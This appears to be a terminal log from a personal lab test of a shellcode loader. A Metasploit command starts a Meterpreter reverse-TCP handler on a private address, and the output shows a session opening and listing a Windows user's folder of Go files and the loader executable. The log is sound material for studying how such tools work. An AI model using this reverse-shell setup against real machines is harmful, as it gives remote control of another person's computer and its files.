 (root㉿kali)-[~/Desktop/shellcode]
# msfconsole -qx "use exploit/multi/handler; set PAYLOAD windows/x64/meterpreter/reverse_tcp; set LHOST 192.168.199.128; set LPORT 4444; run"
[*] Using configured payload generic/shell_reverse_tcp
PAYLOAD => windows/x64/meterpreter/reverse_tcp
LHOST => 192.168.199.128
LPORT => 4444
[*] Started reverse TCP handler on 192.168.199.128:4444
[*] Sending stage (201798 bytes) to 192.168.199.1
[*] Meterpreter session 1 opened (192.168.199.128:4444 -> 192.168.199.1:55960) at 2024-06-03 16:55:39 +0800
meterpreter > dir
Listing: C:\Users\ArchDell\Desktop\Leetcode
Mode Size Type Last modified Name
040777/rwxrwxrwx 4096 dir 2024-06-03 16:27:11 +0800 .idea
100666/rw-rw-rw- 661 fil 2024-04-24 10:43:46 +0800 AmountOfTime.go
100666/rw-rw-rw- 343 fil 2024-04-28 15:13:33 +0800 BaseNeg2.go
100666/rw-rw-rw- 632 fil 2024-04-29 18:06:16 +0800 DiagonalSort.go
100666/rw-rw-rw- 212 fil 2024-04-25 10:46:40 +0800 DistanceTraveled.go
100666/rw-rw-rw- 455 fil 2024-05-19 19:08:43 +0800 LargestRectangleArea.go
100666/rw-rw-rw- 518 fil 2024-04-23 14:38:58 +0800 MaxSatisfied.go
100666/rw-rw-rw- 532 fil 2024-05-09 15:00:32 +0800 MinimumRefill.go
100666/rw-rw-rw- 162 fil 2024-04-30 13:18:35 +0800 NumberOfEmployeesWhoMetTarget.go
100666/rw-rw-rw- 99 fil 2024-05-13 16:18:01 +0800 OrangesRotting.go
100666/rw-rw-rw- 119 fil 2024-04-25 19:48:24 +0800 config.json
100666/rw-rw-rw- 25 fil 2024-04-23 14:06:15 +0800 go.mod
100666/rw-rw-rw- 1990 fil 2024-04-28 15:01:58 +0800 login.go
100666/rw-rw-rw- 2150 fil 2024-04-25 20:05:30 +0800 login_miao_nosecret.py
100777/rwxrwxrwx 7660032 fil 2024-04-25 20:00:50 +0800 main.exe
100666/rw-rw-rw- 2015 fil 2024-06-02 21:36:15 +0800 main.go
100777/rwxrwxrwx 1341440 fil 2024-06-03 16:53:22 +0800 shellcodeLoader.exe
100666/rw-rw-rw- 7502 fil 2024-06-03 14:51:12 +0800 shellcodeloader.go
meterpreter >